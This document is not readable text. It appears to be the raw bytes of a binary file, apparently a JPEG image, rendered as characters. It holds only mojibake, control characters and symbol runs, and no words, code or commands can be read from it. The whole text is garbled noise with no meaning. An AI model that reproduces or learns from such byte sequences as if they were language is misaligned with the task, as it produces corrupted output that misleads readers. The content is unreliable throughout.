�ph�Oyy���!a@�Te���9�����%2��CO���wQ������h����Y�Wu�Σ���?Z�q�S׌��,��廴��v����⿴�q�S׌U�e���x��f��{3j��֟�,�kׅ�[��j|v��p�`���Jq��ȍ�\��B���ϧE�AA���
|��t�sC�
�Όps( Rh�u�W�D����;\�gxE�k�5�D�3���5�����}�Ѻ�њ[����@�Y�����h�����%Kh�ߤ�\�����n��9��V���j>��%a���u}��+�m,	֣�9�v�����WJ�+�� XX-XMXMXmXm�a�e�ݖvXmXLXMX-XX`��p�*y�J�V���+��T]����H�Qe:�L�J��º2S���A�-#�3�j���+�S�P��Ẩ�d`�T�i���R��}�o�t:+���o7~�`(Ų-#\�T�tV22�W�ha�{��(�xx$'Z�SUł�~S�kNh�	��MHLl�5��d�8�Lמ�^�hJn+�)Α���3�<��t<,����惞�rM��_����c#,�+��oĹW�j?�b������ 0��*H�Le\	e�_�� �� ��^5Q>�k�m��SUgm��Y{�;��k���J'��=�=~S��?�X
tdq��@��&��Ț��G�
7\uW��s��'���iD�^5QO�)E��b���G���Y}�`q��_���nѫ�uQ�(8�~��^���x%I�T!���l�h��Tт�.���%�sW���p
x�z+7zqQ��ɭ�ƁO�ASD�@�	<��sM�c�[���j����~���L���8�1�~[�Q�$Rwf�Nm�B�%cQ�����Std�[�^��xV�J����ý)����y+,u7�Z�	�������8
ׄq	#F��@*Tp��G<m}o)��g?�'qVMJ�3�p�3����啮-5
)D��k�P� @�����'��؅S�^\ {.�p�hE��0�P("V�#�0��m���S�p*ǡV��� �);ʳ�RT���|!����K(�'8���k�MB�p�^����Bs���fm?r�2�e�]L�9ک,�sj-#T�Э�xV���5Ǆp��9#��,ѵͩ	���p*ǡV��� �'�����QY����[uI�՚p�^Ӝ\jz1ڈ��ǵ�tȮ��vW�!\nʙHUq�"�U��@Ӎ��N7� h*�vW��g���RZ��ޠ$h�jx�6�ê��U��e`��k`�>��$�s� �� 7       !12AQ"0@`aq�� 3P��r#BRb�����  ?�4���Z�9;���o®]�-)iC��V��uo��iA��R���i;�~�����hʈ�jۿVP�*������VU�������%��ū��9c��U�� j���3���yb%Q��麼��)s�F%Ũ2��I&�w��Ib�5� p��A�E�.���7���ZTXkŻiKe�/�u'�a����\��xRU��������j��W�+#���b�9J�G}ezγ�.q�8��UU��k�5�݁*.�E�uE�~њ2�1q�`Ш�=�O����S�ᖠ���� �*h�r��!�{����4�?�V�� xh�p����3�1���s�I�~C�D&�c�?/�.���߆n�}�+�sQ6��S%16�' 0�;�����RW3W-�����4���� �;AII�c��y����� -�MRǌ7�D�9����������@qZO�z��׫^�z���+\�r���V�Z�k��V�Z�k��V�Wk��V�Z�k��V�Z�kկV�Z�kկV�Z�y�����W��_�Y�q��J������E�ŉ�}�"��A���NF��{����3�{�������7�pú��vn'��{������������ ��u܍B�<º�u���V1X�c�V1]j���U֫�W[�i�<6ZL �U�V1]b����+�WX��]b��u��+�V1Z ��N�T�:���M�b7��I׾��l��ԝ�k��1�R���[m9;1�I׾��lb7����{6Y���N���~$���ܤ�� ^��2�F�Ru� �u�:�.����$��n�'_��Pe��m^��x�vb7Z���k�2�N�����I1V#u):� ֺ�X������I;1�I����j��t]�]�Iو�
N�����1>M�����OR��� z�N�F�Ru� �uY��E�M�M뮭]�%�i(8�T]�]�Iو��N�����1+!�_��� DV��U�qT]�]�IوܪN����%w/����Z�$h��ʈJ}�I;1�I����6m���I1���o�{�WM��� {�8���=����|{�w�m�ޫ�oU�7��î���1n�lO�ު��U�-N#�^�5�΋E�G�,n�ǨT���3H�'U���C���t6y�� ��Ū��ɤ�@h�㭮ܕu�?I�-5kJ��a��x3�8	!;���>U�{������,��J&ݎ-+'e��F�S�>Uoq�����e[�٢ڈY8a� �Qa�tFf�����E&�q�X�TwA�N�?�n�sl:�0�m�_��*�m~�ںX;s�܆��۶��:�_��sF��m���Nncs�솪�n�k��<q��s:�9m�P9��n�ǎ�ƪL�k9j\r�'�T?-��� :�n������j~�K�{ uN��rԸf=�O��~[��S��9S摑�f6���u@d75��j��k۠�܆����Ֆ�����;!��vcU�-�@�U�w<�-\0�k���]��8jሱ@۴������m;�3]6�ǎ�E��c�Չ!�gt`lv��-�l�Z"J��ӫ$�y�t��u��S���n�Y�m�8Ꮆ�sU�3�b��-�򋍧u<3n�D�&՞��#���u�[u��j�8����Z�tU�yji?
�9�7�Z-���m�m�zA6͊�z/M��ފ����6n�ShQ�e�~.v�Ub=�.�
��s6�&�a��I�w�Փ������bw��FS��k�����&��%�]��Z����E�'y�^��D��)����r�oE{���z�%�(����.!`Ul�p�Wר��7���z�^�+E����$� ��/M��`�oUy��^�e�vWʾU�+�W��=^z��y���C�z����_
�W�W{���wEt�ݚ�W�U�|��r���W{�M����7�za]�r���Nj��qʽɩ���*��[�U�S���`���T�pWb�i�S
�i<�+��h� [AVC��U�U���h��i;�ĭ��5�*���U�� qR���E�i8\J��5�TB� �&��I��8�57��wESwf�E��2#�P9�]�զ�UU�tW�\wEq��tW�V�<������"*�us����cG���[g�wW;��ڇM�����ثj�wU��k���T��F�����'���^vsA��*�uw��uP9��J��\�wTM�@1�r�EZ�kU�D��9������uw���]��W{��dgo)���#�k�5�U���W�X<�d�<�ZC��VS�)F��tDV��DCg&�b��q���.��!�3����8s�+�r���#D���.@�K��|���Th¬���o)���#�d�/�=�W
���LuV7g�@ǂ���7Fg��|�h���Ts3<���3s=4q���.�s�v�gq�c��)���g�%	�3'q��j�us���\�wW;�0p���D<�ry��d��D�*QE !�0p�ϕ������S=� �Q�Pk\NFrԇ6��̦q�;����S�_����¼�5Gj���+W˜4D���	�
����Vr�O�c�g�����9N�gg4_;��@`��	��x���'�9mE]j��u�Ԁ�-��j�3�2Oo��ER�j/�-��+�I��^�z/M��ފ @A3��S򝟌�Bq;9�!�\j-�+�Ea�V��y[�g���_��W�!L�	��J���� dFI���N�>��pѓ��め�o{�'�� �����r��@�5u���+�N�YN󙝟��\*T����s���!Vk��@�������kk�7���tW�V�t����5�K4ɟ�o��㏛�o���� 3	��g)��F*����h�3�����smT^�S������g,��� e� )���v��US�
d�桋j��L�g������ب��S��4�7��r���r�H�)��jc�L$�F~39S���ӳ���@?���`��� d�,&v�%��F���vi�����|��`ۨኀ�QDۂ-6�͛�L9M�S9M'�3��A���m>F~3�U'6q��vs���Ǚ���f?��)���͍��Z���iP㪈��ٿ��o��i?�R"�%�g�&��R��D����;y�� 3yL� ���g��L���'T�d��@��D�:�M���m�0����SIÊ���@y�k�F~"g!8�O����zm�7��"+�oE鷢���o)������)���J��L'���j��� Z芞��@�m��`�i��0p���"x� ��_�S򝟌�Bq<�5u��6��š]b��\q1����f� 3������.*��*�g9�h�D��߰i[������svJ'����\qZNh
KH�M�z���g!3�g�Eq�h��R�	��w�y��g�&o�<��Bgq�D��IW�E�&|ے�ג;F���sؠDB�%�@�k��G�^���Q�W���h��K�U��TH��HQ3���G�P/q�ZH<����U ���?������z��^�8�7����U�;��i#���z��/tG�?���A�q�v�U)^� @l�C�E�Cy���G�Ӥ��n�+I�o�I_�[�V��^G5Qi^�U����b���2�-I��U0|�?�� - 	     !1AQaq�� 0@`�����P��p���  ?!��BTGqRվ�0��S0���l�X���__����A��Ǉ��0��C,��K��9Q��פf��}�oS�[�,�w��e�ݠ���x�d\^�����DdUu|ʄ��)K��>�ʆ�C���TD�N.���/CdU|�儹)�8� �`>
������͵ME�2Շ�1���o1�b�����0/���5b`UU�� X���ֱ�NL���ݭn���dl��� p橄,ѫ����l��es,{&�MfPr��g,���*<ϑ�_춪U�j���e�rqu���]&"'��l5 �fڮ���9jp��� ^��aù������R���(�u>��B5����Gs�����7O3���5���9�yDUTL�$�:f����~=ݼ�;��H������ЃDj&P���綸���>�e���+B-J�����[{lPjJw��6��Hl�Ĵ��������e��M33ի��S�n[�S����9�&�O7���<ɾ��� �꿋q�:�'^>�R>�R>�^>�V>�V>�W>�W>�W>�W>�]>�_>�_>�_>�_>�_>�_>�_>�_>�W>�W>���}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}L��Kl��K Jz�?�2F�O�(e�R���?�T}=�D�5_ݴ4^C�?�W@��x_����|� V����U�=.-�.k�����w����:+�|y�Uɟ�R�n��u0jy�<�W)����ΐ�ΐ�Δ�Ό�Ό�Ό�Ό�Ό�Ί�Ύ�Ί�Ί�Ί�� U��h��Y<-"�jN��Δ�΀�΄�΀�΀�ΐ�ΐ�ΐ�ΐ�Θ�ΐ�Δ�΀�Δ��Y!UU�� �`!��u��y� 
�"�Įt�̡ mB W�\���h U����y� ��C�/Ǯ7i��� *ڄ
 ��Xe�Ѐ
��XW����e尀
�� W�Wì2��@[P� +�_��>��=��7L��V�  
��3��\H����yT ��@�+�_��ϾD"�q 
��� p�yL ��@�+�_遟�@E�@c�_��� �
���
 ���~HE�C��.Xe��x@[P�`W|�}�>� "b��� ލ���D
D���p��7L��V� Pw����Ƅ�)�����L;�h�I��}�̯��$�z��`;��n�p�Z 
� W|�}���e�7��OL!�/p��Cc�0��r�[��V� Pwǝ�-�(jr��1�j0��K`XW��7|��GDU�C�|����
 ���]7p�
-w��{��������J������#�xh(n�d?�"Uz���":q/�T4D��V���f#d�9�1��G��kE��k�]a7����+T]�g���0ަ��|E-u8�Y���%G�b�^�@�iW�LD�a�ڝ�)�{�@��׶�꡻\��_��80�[���lWF2�P��
�/MV3v��iU��0g�[j�:F�J1��Eo��L��+�}"��WW�<��
ԣH�R�S�t�\�B���v��ɖ=�{�$og�`>��4������.����38��LV��veT(��|�G'v�����.�kZ�c�� �4���j*��'��ԋ�B�� �ԮQ<�T����2hX��a��Ζ绵�k럓�X8�T���0h���fj���w��_�B+@��<<m��u��`�ɼ$=�wUPܧ��B�� rW��\|�6�u�^C��� ����/��?�u��<}_+}�^�O��>.���w;�_�W\>��&�ɢ���j-����w��i�r�?'�ns�>O&�w'���ù�'�U[q������t�!���w�߈��� {�A��o���n�W�}w^�_�&����<�����+㐆+@��u���n�X�ۺ D�ي�kx����˺���� 'z�wT���0�Xw��z�}R�S�t%F���vo�=ݥ�O�'�[��{��^Q(,�'֍Ѓ���#��|TU|�R/w��<@�U`�����s�n�S�w���g��F %t���ڠU��,i�*b�]�j��eO���r%�s�H{�ç����q�-��č���>�1��F�k{�|�~�ǻN�*&R��2���;�e��~����}~4��U"��[;��Y����}�z7g��d�����������Wꚑ軗��8��'I��`g��U6d9uMU�ơ�ʸ� ���.���T�w���2f���1_#O.j����oːIT�yz�驓(A�~>��s�'rb�`D)2a�?x ��G}���dG�,%]�� * ͕C�0%iw�y��Y�u���+S�ӋQ�����L����F����GK%k��@5Yf���ջ+Fo�&&b��~B�8��=F�N����G횷���I�^��ȕ\�|�� �� >0N�8(�����+��A�φw����(�=*t����I���������I���c ������>�r��<׬G#���H�1c�2�e<�YYYY����R��# xL���b��:����L�Ao��Y�'?�b�N>� �q��pF'�m	�oT�IGO���Q��V���<P�'�w����)R�q�m��>?�I����:)(�Q8��Q�Ŷ�k(��Q]{��I�8�#��]7�*���;�!fp	8,���v(i)�R�V������;��g\�s살`��dN	�1S��J��q�����-9�/0���)�R��}��M�>�3��R*��Ƒ�S�E�]�6�n<����Y�,� N�S�Q�u�s̔��ò�g$R;�0�B� �����l�F/Stc550�1��h�v�e�+7{;bb�E^ӷ\�g�=]s�U�F4+:�u�9�s��Q�����Z�������B��6��{&��
���j�V��FU�*ѕhʴeZ=��;�x�Db�!t&���=#�mNL�Fn�jA�����(�< WR
�7CtM��(�ͺ"ｦ�z��1�E@*�K�9t�<`9��H*Y78�6<�ʵ[`Xo�ɾ{&��[A�]�T%D�}���:�:���2����'��������ZA���l��&����܄�`Y�TA�!�/N�1��J$��Qs%%;�V&TL�gYB�Q�_��(�[�tB(>�J��f�m��)��~�e/����yVm&V�s���������;�����L�Y���L��b*Ңj:�v�i��l��&����|�ip4�Q�C?ЎG&:f�@��Z��Eߜ�Rj�V	h�5_[ĩ�k|1;ʸ(%�w%0A��T_a�P핧�)WV*���q� �ŝ��YǱV�V�V�V�V�Yq{YU((D����������|��r������?�ϕ�x��=�|�M��7�d�=�|�ADi�(7�.�)=��}�,,l��}��&]����Cw�LI��鳛�9s䔋�n��y��*�c��JJJJv����7��,l��*�Q��O*m�(�a��V���]�~)�{�c�SA� '�q(ѳؤ��v�p.���D�9l�>�(��q|j����& �u7Su1�G�ҭ�Po� �K�̫t�t�tJ;yW��d������ �o4�_��������B���de���_����v��@�:K:K:��j����Mݕ�؄
� �����
9���t���;D*���9�{$Xt6�S�III�6򯍜������&�a+���(٢�+*ъ)*�l 膋;<�b��3��������|���]iÞ���)l�
��( �#1�]�z��������ɧ���6��+?u+]�\H
����΀΀΂�@�M���U�5B�Y���&��]����{��R���?u?u)8�W^�(��b�u��8%E�P�g��v���8+��p2��+��֏{x� ��k���Af�?XͶ���˛0�6��,
�J�wS�eۋ��3�(q�r���E(�u��ٔHX���%I�أjn+�	�)�4鋑Z�m���55�
�>W˷�JJs�yT`�6RLU}�}j+�ԝU�3����8#B���|9V�.�ւ(���)�|\!�Y����-{Ǳʾ6s���['9�;�*b����V�VԴ,����R�v���V~�e,R�G2�|�o:���Jf��w�$�,���Hp�x�y�ك���.��zJ��[Q�+�ۍ�GK��^�*��s�R� s68B��]y���S��o;\�g�i��|�/I�]��b#����ƞ8��^WZ�A��:�`D�>7�~vapl��`�ml?����%��`{Y5�{?���4Cp�(������n��a��o$�M�J;y���f/���|Oz:T�!1��m��a�v�5�@�` cx��¡�B0 �9x�q���6r�0�6������}������ w�	��Q(��M6s���]��;3.���	��L!�:Jt� ��m�?M��[/I�v�DR�)5v�����>)X�P��Xfz�/�~voYZҰ�T4(�l��@J㉰fdߎ�ض�e���򯍜��9c�S��Y�Βΐ�S6v��C3�3����r͟���^-������Q�V\W��͙0����*56s�$��x
hP`1%6k����粮����W`X`U��.��:�k-[|�A!L�I�s+K`�Rs�����x�����Z2�9l�23V�46򍿓y��?3M��_��#�O� 7�䔊vU
�xJ��n�h;�����s�"�̰�Ъ�b�&"LF%WM�D�9x��"k:�u���V�b>��YQ��[�cF-^�,�""���@M:�8Pɍ�Ru��YD8Ȟ��U�W�(Զ�ֳ�c����u�AEG���p���gZ���.�gZ�h*J�*�˴(�o�1���VFq(�i� a��hK�IY�<b#DGG̠�����x��kđiu�
�������'5��*�"E��?��l��ϖ�����1G�D�3|#6�-0��I��n�?��      ��<��:� r�S ����[3؄���%�C� ���_>s�ŶA�4�<��<��<�0��O@S��Q�O�|0����#K4����}�Ò���x��<��<��~0�p�h� ��*������P�$���;+5�Կ/H� ��<��,��(9�?�hO�O<	o C���F�0��#����Z�=�V���<��A ��$�� �-��=�-�0^�l���Sp�/�ۍ}s2�z���<�� �$���8 ?�8����@�^���ˋ=�����9���H�|�]��� �=��(?� �@G֐�^��/ �PC�t/k�'[��d��ԋT Q�O|��=��D �� "@_�J��^����@Ck� <gGvz��#=����� |s�|��y��� =o �^����?� @��-����n�Ky	?� !W�|��-R�B �� ���^�L,<|����k� 4��N���-����AE=��4��@ �RD �^�4����o�,$4�0�sXR-9����CS�� 4��H�X�=/)�BB0�^��f��;a:�2�B��Mh�� !^�x,l�����J%�@?���C�^�_���� �<�0�31%B���FB���pO�� ?���C�^�_���� k�x��m�O�4��l�0|m`?���C�^�_���� G��R�R|3;�cP�!_/ ��P����C�^�_���� D����öb�@Ќ���'(���|� ���s�� ��C�^�\�)�8Y� �� �K_-Ǡ�"@wuiR�	�����|�p�zC�^�^��Ã?� )��݋uzR'
U+�;��҂��=bB+�C�^�_�j|0�7�����R�ZZ�,��Ȝ�@��G��[�@ Y�C�^�_����A��Cz��d�t��7�։��_	oL *�C0�^��_��R l �K	� v�ɚC�܍�jA�.%��C��^��_��ݮ t��v�}�!(���T�&�D�ho���G,�^�|���߼��S�����XGJ�L����-�=!�������^���_���o��7IK�G����/�b(�26��:���
V#�^���i���]��<| =�	["��B0�x̙��R-O���?��G�C�^�_ڋ��� �������?
,���S�țG.��p?���C�^�_���� ����Q�$|:��S��YD�a� ?���C�r�_���� ��{������9�d�Ј�!� cU�?���GU��_���* H>-O��%�G�I�]�/�`F��������  B/��P< ev�P�0$:��bѽ"Km'�P7'п���|��@h)���� AB�@P���#V��vZ
i7\u�F���Xq��	� ���A A)���S�AE@R�Ѱ�gB~=t�8���J��Z���	O}� � -+���+�mK���>�K%3�����	�VH�
���f�( Z��R���P��$!O���6�aX��RIkݚQިXt��	�_� ���~���ƿ�	�O�R�
9�f����� ���P����(��� � ���n���EK���	HP��)��kf��_x	�m�B���'�, 0��� � ���#������K ��)�L�,!�I��'�\���_ /��� � � ����� ��P��?O@ޔ9����&����Yr��t��_  -�[�� � �����XK�@v�?,Hz���M=�� _.�%�*� u��	_m%� ������� �@֐�hڐ	�"R1Y᪦�)�`n��
m �� ���i���  ����h[�(����O�šҊ�U~=T�
�?*b�� � �_�)����@	z�S��/h[�)�� ��|��2��Qr-ԏ���k�� �`�����@	k�S��/@[��6���
|P_�Q�7���S�O>�s_����H	o�S��hS��Pr.��[Q}�F���m��C��_�����@o�S��hZ�5^�q�o6�Ahu�47EB��C�^�_��̯��@o�S��/hZ�=�'�)���(�5�lz�J���C�^�_ۣ/g��� o�S��hV���*Fw����?��� �J����^���@	o���o���hZ��h��U)����_Ǡ�r��F�i� �/��� /�S��hz�	Ж��i����B�Zנ��=<�@  /��� /�S��hz�^���7av�ߣ��2�C�Z����7<�( �/�� /�S��l��)�P:/A�4ת"�ƥ������m����U����P/�S��`��(��/A��~�{U���<��<��<��<��<��<?��!��cb�@�-x��gvQEJ� � � � � � � � � aKW����)�ʘ�AA��F A�A4�M0C4�$�BA�
w*�i"�4 � �
�<�Դ  7�U~R�<%��n��� � �H ��Д:���}��}��}��=�G�,o{��l>��w���� ���m4�M4�M4�^+��i;<��<��<��<�=���+ͨh�<�^6w����� 8���<��<��<�W�� � � � � � � � � � ��	+Yݶw+��<[�� ������ � � � � � � � � � �|��0�0�0�0�pb�+2p,$�t�+*�o o�p�0�0�0�O<���AAAKBcL� ޔ�� H�J~�
AAA ?<��$ � � �	Zʜ�A��� yP`o �*��X+H � � ��<��<�L���<��<��_|��0� m4���]��]=����0�0�0���<��<�ľ�\� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � >t�/<��<�� *       !10AQaq@��������P�� ?��\�r�r�˗.[�˗.\�r�˖˗��\�\�\�lܸ��_�'�^"#OR��σ?�7��Ō��GI'��WZ��YOmTٻ�u����)��ү�:̝!ոGy,���@�:GEk9���
�!�4DtN��������iŨe���D����x�C�t/Eu�4��{֑�:Χn������u�G^-������&��:�X���n^����P����oE�c�����<��\|9�gg�7�<9�ODOh�Hr�V>|�q�?�Q�/�|��|��|���� �(��z��oq����nG�5�GP9|  1��bp4�C�r0�j4?<:���  81�Zח�._Ht��:_0c��  ��-�;������9�Q��%����  81�ED$>���u�@�����2�\�O� �H)}0 ��<�zo�����=��z_��?�9����x���\:C��u ����3#�p9�=Y� �΋�r9���:'5)��/� �}�? :���7D�������3h����q�:�Xv'�2r�p�x�A�d��\�A��rA�`���� o��r��: �њ�6	�g�����������؟�W����N�J�������f�7����9 ��������( T㙵�A����`��t߳�p?k �����:�on� ,6Eq��p���=~`�����=� Q@��  �Wg�ia��KɇP9k]�t 81��������h��qȶd�)^`x�(Nh�il7�q�߿��8&����S�{J[?���<���N�������ԫ����>��� �H�����93^<��(f��ޟ�c\�x��`�ɤ�i�8�Hy���������:CL\0Aɣc����׷���]��~��90:4��}!vx�ti<#�i�}���F�{<}�E�[o_�(�ǭ�&H0�L��Th��]�R��b��>ad�!���z�����`��:0t�!&�d���l�
k��$pc�q�8 ��C>��H]z��<��y�}&�I�t!���c���ۯl����{��MF�Q��L����!�=��O6880D ��@�a`ɂ�BP/&΁��EN�W�#�L����d5�0d�2CO�b�� ���M���#~�~��8��2d��󩓖�\�%��3��m����_�~�A�AB��4��=g�-`(��'i� �6�B4420a!���/�  ��;h�CI��ƒ�`���VB��.� YC�� ���Y����t�:��0+Dܶ}���CA��2C�`�d���$��9�N��d��H`�!�8���C&L5��":C0B`�W�'*؃v��"w,^��A�Xz�Y�6��g���2�?쏫����b{C�G�K�C�W�d:D0B�7�#�T<�w�e=��)�@�˗.\�r�˗.\�r�˗.\�q���h��3ѝ�=�/���W�t��!��8�w/0ݠV^���8Թr�˗.\�r�˗.\�r�˗.\�r�˗.\�r��\Ÿ��9�y��N���r���q$W0\�8�<ry�b�˗.\����_��U�zOU�zC��r\�i*�������˗./BO	>�9���\�����~��G��~�>��e�z)^J�J�THo?6��~��}��G�o���K�.\�q��&E���	�M�C�v&�o�/� ���N�� ����� ȁK~��+���O�d-����B*ҕ�٨�}J0� �KP��� b�p�#4�E�6�����B�m�ؾ�_�	� �t%��Tn�v�����vu@nNH�a;Nc	X	O�_䞃��=��lo��w�>���+ns��o��Q2Y67Wm����������',�?g������ l�O����=@ V�}���8z� l>#�=���>��+j���g$UD7�7[�m�k��E�����P�K��l��Hw"����x-^��F�}NYd>���z���6���� �Ģ���  6*(ygzz�������e �-���vJ����h�ɯ8{%-��<����(���"��_��(��	��8O��Te�g%���J��  Z��t��  \nE3�<�JQO�����������D��m��6�V`q/ � (�H�M��⮸ 
ts����r�˗.\�r�ˊ9ZE=���D"�8����8��\Al*A\�Ļ�����z��W>C�e�s?(&�e��w�x1ew�<?�Ԗ.\�r�˗.\�p�En��gT ��w�5��~��(�%5�	Q�#ܜ��;��o(^ �0�1\X�V�6��J�M�P Q�&+�.\�r�˗̲\�r�˗._�sid��.Y/Ĺr��id�\�r�˗.\�r�����˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\���� '        !01Aa@Q��q�P����� ?�/0g�PJ�J��P0b�J�*Q+��*R�Q��������<�� l|!��a�߄)�����"�P\ ��)�׻x���m7ouc�b�*t���@
2�e�G�����s�7������SL�Zk��b�SL;�k���+�_��b���k�6�u�o���p6���<�|.�������M�kOL�9 �m����� ��H���|S���14`�>6��Bq��`�>5��	�v`�C�-AN�]I��3�=�r��e�dp@�vl��O���h�ǀrhbGJs��xsWŎঔ�q���z���)+�8����L/:��ǌt&����!��t���u�<r�H��/�� ���e��_��&K�� !��O�E�C�A�.�Og�_��		��ǂ!�}��w�.n;������$H�L�Mo����d���֘bD�qT�!����A�H�"DˇZ��`�5#�	��p�4�S�f��w��6-�����=�}�m}:ִq��Ja"a"hu�nE6�%�0BQ�>q!�J��I�	�Ʉ�&Jq��z�=1��4���"a4&�My`��W�˿zt�)��  hH�c9N.�!�l�<��ޚ���:,MUC�>��ǝ7z��8L�#�ɡakx��{�a�uhH��Čp��Bu�����9�X�c����`��+�O�q�,M.\��ևb�^�S_�I�X�c��:.�	�ϟ����g������0M�㞌{�x�|#K�r��N���z�O\���J��9��hp�Xt��QX�z=1��a�����c��0BP���/t�ƍ -�Ø�C�,c��|�	�3��ul���I����j>��r�z] ��jW����/��9c�:\�p� ��9��"+t��p���Ed��g�Ŷ�/�2�8p�X�:���OTÅkvm�<��p���Wt���"���/��P���Ď1ˇ��!���a����C�<���J7-����a�#>�鞽;m랉�߲'��d���*VO��8c��igF/�>�}P��1�@<J�*T�R�J�*T�R�J�*T�R�D�#��K�+/)�`�J���8`� ��x�]FT���S�%JFW)�zk�POP~`]�a�E�I����z_�;B9R��Х�(��*T�zߙ�.zߙ�/*(v�K����SʧRИ���Td=�c��Sl��`	�#�퉃��"A��]DH��q�� ���F�f��g�� ��/�퇷3���w�Yw�=06�ަ�o+Ɗ�&� �������˙�����7���5w?����W~`��P�Eu�o�l�� P�z��/`i����,�S�OA=>�;���V1v��*T�R�J�*T�R�K��sޔ�?bRoK���ܹ� 7i�?j��]�z��%�XYQ탯����~�Cb��.��J�*T�R�J�*T����%��z~
�2���럼���U�� �L��!� '� ��������1���=��~n\J����.��!�l��a��D_�;>V6~�9�g�Γ�S���{/��G��&���b��bVT���સm�t�cļ=��:�:# y��␇�;W����:Iw�w����ٝg�'�1��� q���c���.TΰK���������fBD� ��?e�����D!�|��r7uZ�f��*T�R�J�*T�S���]��W�Ag�j�� ��Q#t*~�?�?t���_�Z%1��I��[���*v�Н��@���X�3��Oov��d�R�J�*T�R�M��Z�x|�Am��=O�����`�J�PJK�E�\�~"ւ͊��%`1W=O��g��N�QkA`��=H������O��Z�l���*u�F� ŽƧ~g@���"����� +       !1A0Qa�@q��������`P��  ?��n�=Ϲn����}���o)�6��wO�#^��X�q�?,U�˼�v]͗e�/6�˲�z˳>l�.˼��l�.�ve������9v]��3.˳>lϛ.�y˲�9v�]�.˲�.����^]�eح��e�v]�e�v�˰Q^pYv]�˲�ϛ.�y˲�.˲�9v]�e��v]���E��4'������̛��m2v�{�,��/b�{@���N�g/`#��1!�	j�bޥJ�0�jT�[���5�2�/�xF;C�-��<y@>��73ly��M���f�Z���{;#�EU���]!ʆ"�&İ�~��"��id�����wK%����/hX�[V�w��(P���x;�q�S��jp��H(.I�-�d��@��`�G�s^#;���3�E��:�	F*pСR��k�j'xF�a�>�v��e���� gS/�F��^Z��w��9���ELF/P�F��^���U��;�ψ�����α���"^k�TguuY�Xp��	�*a*T�@�v�j���olؓ2�|��_#�a͎s� 
P�l��!�/��_�p/[��t"fY4I�@��79<�%�U���7b=S����a���V�ce�!{/7�"�����E�ϙ-"�=����MxC�0��Y���$�ӶA���
�w7����E�v���4b*`8��m���Є��[�v�F�s�9���Z�&����hTij^�/�x�~�1� ([^g��s����@ՙ���� �ĶxN��#��!���l&6� 5���Z�4�#/���ï�2f]�~n�f�s�1�j���j�\q��Kp��9T����������;\��z߉|7�#S�F���~�VsAs���}��J��uz�xc��J8
� ��L�c�,��7���o��%B؞���2��-��x^��I�,U��lD��qu��p�;c��/Ǿ;���_�L�N�OG�e���H��z�K�T�6�6qZ҅m�L7�m�+z^_�_�8���A�A�Q�Xd,�����&�C֯�͞��炘CÜA��ۅ|w�|W������-�A�5��@�X~(�T�!/���A���x�b�+�����҆Ԇ����w� "%����KKߴHq�B0�<=��y~�߂c�N ����S���.X��V�|t��(G��_�w�|�Ԯ�q�y}ٓ�m�,\�g�n5�!�q<}������k���^h~/3{!���Z���0�[���o���½/ �(8���\����i��� ��'���8v�^�o���5�G�^�$�+��V�B�3��K��lw�_�~K���
�j��^������iKQ1�	�!7��D!t� �o9�[V�۳&�0�r�����$H��1r�Ǐ�v�۵jD�3��B��hjƲ�o3\7�²�!��0*R�/q�j&-p�cu�-K]�oC��=�E
(C���f�1̮����P���a��ڗ�KWZ$�Z8X�H<����h����(P���{5;���/B$Қ`8�p�G��!��#ٶ���i�'������B�q��+��K�:Z^��t�8f��n%�@-3�.��8��ۂB�
!�&j�2�ľ���u~��L	����I��O���!B�
�"�����9�K��f�:c8	[Q0[�("@<�x���!B�
���y��Z���h48CT���Dn��sY0
\�����ۂB�
!����c���[��/��m-�p��n�S���q<7���
(C��z��|Q��p֚V�U��յt���𼦙h��*����(P�Sm�/��)dtm5�~��x40��AN���� �>��Hn\�2��
9Y
�( 3$P�[�-�$%�s3u%ʶ�qC2$أf쉑���u�i{��ַ�A���p��i�_(� <��x{pHKU���t��_�~5�ozi�e�b��LMx	�04ׂ��!X.��]��׬x{pHRÓs�ӥ/2������З��(`0�q3Lǀ�p3N%�z�b f���;��כG���	��U��Z�8�
<�Q����i~~&��V��(!v��^m^�)aɌ�׫S��
�MizkA���0�R����!ɖ�a4��p&��\�������^n���
-�q���I|$ρ~��z0+i�-:Q#5�ѣW����� j�h���^n���
���W�ޝ8w�x���	�)�Z���k��\k�������^n'���
&V�<čޝ1i/ைi���(`JkM&�LM)|7��X� �]-0v�c�7�÷�
)b������t��|cQ�Ԧ��U1��T����@��� �w.����D\�v���μʐ�B�	��ΦI�ӧ>R�����b�F�J(���0��jK����j����Zz ;y����`tŶ���4Hd�s�2�(P�BÓ/����N�9|w�~!�0<R�ZښU"G���\L*����Z0<˹u��K�����l;��,"h���9�y��
(B�%����޳�G�ߌT�eM0(�)����h�lN'\�@���!��]�כ�h�珫�i|;p,$,��0� ���]zB�
!T��-7zt����Z5�
'�D��Q�m��V��e�y�ᴹ�>�����,�h�*��7:�B�`�Ɉ�i���K�a�$k��ĉ����1 3WK@�`�u�������
i���ibI��k���9��6gRd��Q!f[D�@;�^d(P�6,���i�Ӧը�ǃ�	�Q����W��U�� j�h���^m^:���:Q3>k-�lDma��ff3�����[cO�B#�3!>��2 ���3�J_��,BY9Y�4��[�יB�b�,�[�{����hR���1�9�F$֩�01���p1 f��<��u��xW����XovΆ��Y�7;K  ��n�݁%��Id�D��DM���7:�!B�1�k1?�t�m/�����!��F�F%�gZ�p�p�X� �]-<������A�fCn`�9�[��d����!G�%�q�����-�m���B��G}̃���ۅ~��JƑ�S�GJi��p8�YVm�p�;G^�� \��fz�����bGB�x{pHP�\��\љ�[2�u��
���t�2�L[B��F�SIhƉV3X��p��v��8����!B�
� D�,��,@����R�q�oi4��J%Z�1�p^:ƚi��|�qcv#��=�$(P�B1����:T�S	R��%$cD��11��h��P�<7���
(C�x���%/B� ��HcJ$b`J&5h��j��aO�pHP�B�8d���Ό8'�1�c�F1��cM��Lj�
r3xG�x*P9��a|�={&#N�,b�'�
(P�nV������P����1�5�֌bQ#GG��}���M�<7
��ir+��Iz�t���]�ύ�ԋ"������6�2�$�7ܳ��cљ�OCf�(P�B2���h��5�ʆ�/��#	�J%X�%�c�8ƌj�fv}!��97s�l����n��:rxMQ �r	c^��yy; ;��{�"���::���oj�ta
(P�S��.^xȸ�ay��D�Uj��®�#�|%1&�J5c1������4��Aԅ��L�Z%��r���Y[s�]�@#��M/Ȁ@� p�\�����J�w��N){�H �ˢ����jy�8
